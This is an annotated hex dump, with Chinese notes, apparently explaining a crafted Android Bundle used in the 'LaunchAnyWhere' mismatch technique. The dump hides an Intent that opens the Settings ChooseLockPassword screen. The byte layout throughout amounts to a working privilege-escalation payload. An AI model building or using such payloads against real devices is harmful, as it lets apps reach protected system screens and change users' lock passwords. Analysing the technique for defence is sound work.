 0000000 E0 01 00 00 42 4E 44 4C 03 00 00 00 08 00 00 00
0x1e0=480(总长度)0x4c444E42(魔数) 3(键值对个数) mismatch的长度=8
0000020 6D 00 69 00 73 00 6D 00 61 00 74 00 63 00 68 00
m i s m a t c h
0000040 00 00 00 00 04 00 00 00 1E 00 00 00 63 00 6F 00
\0 字节对齐 0x04=PARCELABLE 0x1e=30 c o
com.tzx.launchanywhere.MyClassc长度=30
0000060 6D 00 2E 00 74 00 7A 00 78 00 2E 00 6C 00 61 00
m . t z x . l a
0000100 75 00 6E 00 63 00 68 00 61 00 6E 00 79 00 77 00
u n c h a n y w
0000120 68 00 65 00 72 00 65 00 2E 00 4D 00 79 00 43 00
h e r e . M y C
0000140 6C 00 61 00 73 00 73 00 00 00 00 00 00 00 00 00 00 00 00 00
l a s s \0 字节对齐 写入的0 key的字符串长度为0
0000160 03 00 00 00 0D 00 00 00 08 00 00 00 0D 00 00 00
\0 字节对齐 写入13=BYTEARRAY 0x08=字节长度 字节内容
0000200 44 01 00 00 06 00 00 00 69 00 6E 00 74 00 65 00
字节内存 intent的长度=6 i n t e
ByteArray长度
0000220 6E 00 74 00 00 00 00 00 04 00 00 00 16 00 00 00
n t \0 0x04=PARCELABLE 0x16=22=android.content.Intent的长度
0000240 61 00 6E 00 64 00 72 00 6F 00 69 00 64 00 2E 00
a n d r o i d .
0000260 63 00 6F 00 6E 00 74 00 65 00 6E 00 74 00 2E 00
c
0000300 49 00 6E 00 74 00 65 00 6E 00 74 00 00 00 00 00
I n t e n t \0 字节对齐
0000320 19 00 00 00 61 00 6E 00 64 00 72 00 6F 00 69 00
0x19=25 a n d r o i
android.intent.action.RUN的长度
0000340 64 00 2E 00 69 00 6E 00 74 00 65 00 6E 00 74 00
d . i n t e n t
0000360 2E 00 61 00 63 00 74 00 69 00 6F 00 6E 00 2E 00
. a c t i o n .
0000400 52 00 55 00 4E 00 00 00 00 00 00 00 FF FF FF FF
R U N \0 0=NULL_TYPE_ID NULL字符串(-1)
DataUri=null mType
0000420 00 00 00 10 FF FF FF FF 14 00 00 00 63 00 6F 00
0x10000000 NULL字符串(-1) 0x14=20 c o
FLAG_ACTIVITY_NEW_TASK mPackage com.android.settings的长度
0000440 6D 00 2E 00 61 00 6E 00 64 00 72 00 6F 00 69 00
m . a n d r o i
0000460 64 00 2E 00 73 00 65 00 74 00 74 00 69 00 6E 00
d . s e t t i n
0000500 67 00 73 00 00 00 00 00 30 00 00 00 63 00 6F 00
g s \0 字节对齐 0x30=48 c m
com.android.settings.password.ChooseLockPassword的长度
0000520 6D 00 2E 00 61 00 6E 00 64 00 72 00 6F 00 69 00
m . a n d r o i
0000540 64 00 2E 00 73 00 65 00 74 00 74 00 69 00 6E 00
d . s e t t i n
0000560 67 00 73 00 2E 00 70 00 61 00 73 00 73 00 77 00
g s . p a s s w
0000600 6F 00 72 00 64 00 2E 00 43 00 68 00 6F 00 6F 00
o r d . C h o o
0000620 73 00 65 00 4C 00 6F 00 63 00 6B 00 50 00 61 00
s e L o c k P a
0000640 73 00 73 00 77 00 6F 00 72 00 64 00 00 00 00 00
s s w o r d \0 字节对齐
0000660 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
mSourceBounds mCategories mSelector mClipData
0000700 FE FF FF FF FF FF FF FF 0B 00 00 00 50 00 61 00
-2 -1 0x0b=11 p a
mContentUserHit Bundle=NULL Padding-Key的长度
0000720 64 00 64 00 69 00 6E 00 67 00 2D 00 4B 00 65 00
d d i n g - K e
0000740 79 00 00 00 FF FF FF FF
y \0 写入-1
@STVEN_KING